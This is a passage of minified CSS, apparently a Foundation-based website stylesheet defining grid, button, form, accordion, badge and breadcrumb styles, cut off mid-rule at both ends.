wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;width:100%}.button-group.expanded .button,.cell.auto,.media-object-section.main-section,.menu.expanded li,.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink,.top-bar-left,.top-bar-right{-ms-flex:0 0 auto;flex:0 0 auto}.grid-margin-x:not(.grid-x)>.cell,.grid-margin-x>.auto,.grid-margin-x>.shrink,.grid-x>.auto,.grid-x>.shrink,.grid-y>.cell,.table-scroll table,.tabs-title,.top-bar input.button{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink,.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.small-1,.small-margin-collapse>.small-1{width:8.33333%}.grid-x>.small-2,.small-margin-collapse>.small-2,.small-up-6>.cell{width:16.66667%}.grid-x>.small-3,.small-margin-collapse>.small-3,.small-up-4>.cell{width:25%}.grid-x>.small-4,.small-margin-collapse>.small-4,.small-up-3>.cell{width:33.33333%}.grid-x>.small-5,.small-margin-collapse>.small-5{width:41.66667%}.grid-x>.small-6,.item__show__image,.item__show__text,.small-margin-collapse>.small-6,.small-up-2>.cell{width:50%}.grid-x>.small-7,.small-margin-collapse>.small-7{width:58.33333%}.grid-x>.small-8,.small-margin-collapse>.small-8{width:66.66667%}.grid-x>.small-9,.small-margin-collapse>.small-9{width:75%}.grid-x>.small-10,.small-margin-collapse>.small-10{width:83.33333%}.grid-x>.small-11,.small-margin-collapse>.small-11{width:91.66667%}#media_image-4 img,.accordion-menu li,.cell .grid-frame,.descr_we_are img,.gallery,.grid-x>.small-12,.is-dropdown-submenu>li,.orbit-slide,.small-margin-collapse>.small-12,.small-up-1>.cell,.text-center,.text_label,[type=file],nav .menu a:focus:after,nav .menu a:hover:after{width:100%}.grid-margin-y:not(.grid-y)>.cell,.grid-margin-y>.auto,.grid-margin-y>.shrink,.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x.small-up-6>.cell,.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-4>.cell,.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-3>.cell,.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x.small-up-2>.cell,.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x.small-up-1>.cell,.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}.small-up-5>.cell{width:20%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.drilldown .nested.is-drilldown-submenu,.dropdown.menu .nested.is-dropdown-submenu,.small-margin-collapse,.small-margin-collapse>.cell,.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}.grid-y{display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.cell .grid-y.grid-frame,.grid-y>.small-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}.grid-frame{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block{overflow-x:auto;max-width:100%}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-y.grid-frame{width:auto;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}.align-right,.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center,.align-center.vertical.menu>li>a,.menu-centered>.menu{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle,.menu.simple{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}.flex-container,.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink,.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}ol,ul{margin-left:1.25rem}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}.subheader,code,h1,label,select{font-weight:400}small{font-size:80%}.h1,.h2,.h3,.h4,.h5,.h6,.subheader,h1,h2,h3,h4,h5,h6{line-height:1.4}code,kbd{font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.button-group.large .button,.button.large,.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.1875rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}.content-price-new p,.error404 .page-content,.orbit-figure,.slicknav_menu .slicknav_no-text,figure,input+.switch-paddle,kbd,label{margin:0}a{background-color:transparent;-webkit-text-decoration-skip:objects;line-height:inherit;color:#1779ba}a:focus,a:hover{color:#1468a0}a img{border:0}hr{box-sizing:content-box;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}li{font-size:inherit}ul{list-style-type:disc}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca}kbd{padding:.125rem .25rem 0}.button,select{font-family:inherit}.subheader{margin-top:.2rem;margin-bottom:.5rem;color:#8a8a8a}.button,[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.staff-skills,.text-left{text-align:left}.menu.align-right.vertical li .submenu li,.text-right,.title-bar-right{text-align:right}.badge,.button,.button_price_serv,.form-span,.header-price,.info_can_we_do,.input-group-button,.input-group-label,.orbit-bullets,.porto_title,.price-form,.staff-name,.staff-position,.text-center,.title_we_are h2,.wpcf7-radio{text-align:center}.text-justify{text-align:justify}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button{display:inline-block;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;background-color:#1779ba;color:#fefefe}.button:focus,.button:hover{background-color:#14679e;color:#fefefe}.button-group.tiny .button,.button.tiny{font-size:.6rem}.breadcrumb_last,.button-group.small .button,.button.small,.istec-breadcrumb a{font-size:.75rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button-group.primary .button,.button.disabled,.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button.disabled:focus,.button.disabled:hover,.button.primary,.button[disabled],.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover,.button[disabled]:focus,.button[disabled]:hover{background-color:#1779ba;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button.primary:focus,.button.primary:hover{background-color:#126195;color:#fefefe}.button-group.secondary .button,.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button.secondary,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#767676;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button.secondary:focus,.button.secondary:hover{background-color:#5e5e5e;color:#fefefe}.button-group.success .button,.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button.success,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:focus,.button-group.success .button:hover,.button.success:focus,.button.success:hover{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button.warning,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:focus,.button-group.warning .button:hover,.button.warning:focus,.button.warning:hover{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button.alert,.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button.alert:focus,.button.alert:hover{background-color:#a53b2a;color:#fefefe}.button.disabled,.button.disabled.alert,.button.disabled.primary,.button.disabled.secondary,.button.disabled.success,.button.disabled.warning,.button[disabled],.button[disabled].alert,.button[disabled].primary,.button[disabled].secondary,.button[disabled].success,.button[disabled].warning,.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.button.hollow{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.clear.primary:focus,.button.clear.primary:hover,.button.clear:focus,.button.clear:hover,.button.hollow.primary:focus,.button.hollow.primary:hover,.button.hollow:focus,.button.hollow:hover{border-color:#0c3d5d;color:#0c3d5d}.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus,.button.clear.secondary:hover,.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.button.hollow.success:focus,.button.hollow.success:hover{border-color:#157539;color:#157539}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#805700;color:#805700}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#67251a;color:#67251a}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear{border:1px solid #1779ba;color:#1779ba}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #1779ba;color:#1779ba}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown::after{width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary::after,.button.dropdown.hollow::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-.1em;float:none;margin-left:0}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{box-sizing:border-box;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=button],[type=submit],select{-webkit-appearance:none;-moz-appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder,textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],select:disabled,textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{appearance:none;border-radius:0}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}label{font-size:.875rem;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child,.input-group>:first-child,.input-group>:last-child>*{border-radius:0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.form-error,.is-invalid-label{color:#cc4b37}.input-group-label:first-child{border-right:0}.input-group-label:last-child,.tabs-content.vertical{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.fieldset,select{border:1px solid #cacaca}.input-group-button{padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}.fieldset{margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}select{box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;appearance:none;border-radius:0;background-color:#fefefe;font-size:1rem;line-height:1.5;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url([data-uri])}}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.accordion{margin-left:0;background:#fefefe}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"\2013"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}.badge,.badge.primary,.label.primary,.menu .active>a,.menu .is-active>a{background:#1779ba;color:#fefefe}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu .is-accordion-submenu a,.accordion-menu a,.drilldown .is-drilldown-submenu a,.dropdown .is-dropdown-submenu a,.dropdown.menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu,.menu.nested{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu,.menu.align-right .nested{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{-ms-transform:rotate(180deg);transform:rotate(180deg);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{-ms-transform:scaleY(-1);transform:scaleY(-1);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.show-for-sr,.show-on-focus,.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem}.badge.secondary,.label.secondary{background:#767676;color:#fefefe}.badge.success,.label.success{background:#3adb76;color:#0a0a0a}.badge.warning,.label.warning{background:#ffae00;color:#0a0a0a}.badge.alert,.label.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs::after,.breadcrumbs::before,.button-group::after,.button-group::before,.clearfix::after,.clearfix::before,.pagination::after,.pagination::before,.tabs::after,.tabs::before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a,.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{color:#1779ba}.breadcrumbs a:hover,.cities-article:hover,.page_contact ul li a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch}.button-group .button{margin:0 1px 1px 0;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group 